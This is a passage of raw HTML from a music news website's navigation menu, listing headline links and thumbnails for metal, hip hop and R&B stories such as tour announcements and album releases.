                        <a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" title="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/59a78e0b-2158-4c9b-af07-09ee91d529cb.jpg?fit=841%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/">Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Evolution of Casino Entertainment in Australia" title="The Evolution of Casino Entertainment in Australia" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot_13-1-2026_93249_i0.wp.com_.jpeg?fit=1035%2C723&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/">The Evolution of Casino Entertainment in Australia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" title="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/THERA-JAKUB-CABALEK-scaled.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/">Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/immolation-new-album-out-in-april/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Immolation &#8211; New Album Out In April" title="Immolation &#8211; New Album Out In April" decoding="async" data-src="https://metalstorm.net/images/bands/122.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/immolation-new-album-out-in-april/">Immolation &#8211; New Album Out In April</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" title="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jason_momoa_terrified_host_black_sabbath_ozzy_farewell_concert.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/">Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" title="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/shane.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/">Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Victory &#8211; Vocalist Leaves, Replacement Found" title="Victory &#8211; Vocalist Leaves, Replacement Found" decoding="async" data-src="https://metalstorm.net/images/bands/1818.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/">Victory &#8211; Vocalist Leaves, Replacement Found</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Slipknot&#8217;s Clown Addresses Status of Next Album" title="Slipknot&#8217;s Clown Addresses Status of Next Album" decoding="async" data-src="https://townsquare.media/site/366/files/2022/06/attachment-shawn-crahan.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/">Slipknot&#8217;s Clown Addresses Status of Next Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/five-for-friday-january-16-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Five For Friday: January 16, 2026" title="Five For Friday: January 16, 2026" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/dBNews_2026-01-16_FiveForFriday.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/five-for-friday-january-16-2026/">Five For Friday: January 16, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/defacing-god-sophomore-record-due-in-march/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Defacing God &#8211; Sophomore Record Due In March" title="Defacing God &#8211; Sophomore Record Due In March" decoding="async" data-src="https://metalstorm.net/images/bands/17853.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/defacing-god-sophomore-record-due-in-march/">Defacing God &#8211; Sophomore Record Due In March</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Inkcarceration Festival LIneup Revealed" title="2026 Inkcarceration Festival LIneup Revealed" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-inkcarceration_2026_disturbed_bad_omens_limp_bizkit.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/">2026 Inkcarceration Festival LIneup Revealed</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" title="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/subversion-trigger-band-photo-e1768324531459.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/">Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" title="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" decoding="async" data-src="https://www.rap-up.com/article/media_19169bbd57aed3c225144a8579b702af40ebe69e6.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/">A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" title="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-asap-rocky-drake-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/">A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" title="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2025/09/asap-rocky-copy.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/">ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lil Durk Released From Solitary Confinement After Five Months" title="Lil Durk Released From Solitary Confinement After Five Months" decoding="async" data-src="https://www.rap-up.com/article/media_1cc0dce4a6eb4221ed0118fd7a1ffb9c5a486327b.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/">Lil Durk Released From Solitary Confinement After Five Months</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mo3 Murder Trial Delayed Until Further Notice" title="Mo3 Murder Trial Delayed Until Further Notice" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-mo3-yella-beezy-trial.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/">Mo3 Murder Trial Delayed Until Further Notice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" title="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/ASAP-Rocky-Dont-Be-Dumb-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/">ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lil-wayne-reverses-caleb-williams-criticism-after-packers-loss/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lil Wayne Reverses Caleb Williams Criticism After Packers Loss" title="Lil Wayne Reverses Caleb Williams Criticism After Packers Loss" decoding="async" data-src="https://www.rap-up.com/article/media_162169d1440d7881c2e3feb25f3240b75402a7c50.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lil-wayne-reverses-caleb-williams-criticism-after-packers-loss/">Lil Wayne Reverses Caleb Williams Criticism After Packers Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RZA Praises the Time and Money-Saving Aspect of AI" title="RZA Praises the Time and Money-Saving Aspect of AI" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-rza-ai-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/">RZA Praises the Time and Money-Saving Aspect of AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Blackpink Announce The &#8216;Deadline&#8217; Release Date" title="Blackpink Announce The &#8216;Deadline&#8217; Release Date" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2023/10/blackpink-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/">Blackpink Announce The &#8216;Deadline&#8217; Release Date</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" title="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" decoding="async" data-src="https://thisisrnb.com/wp-content/uploads/2025/12/Untitled-design-2025-12-18T203817.176.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/">Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
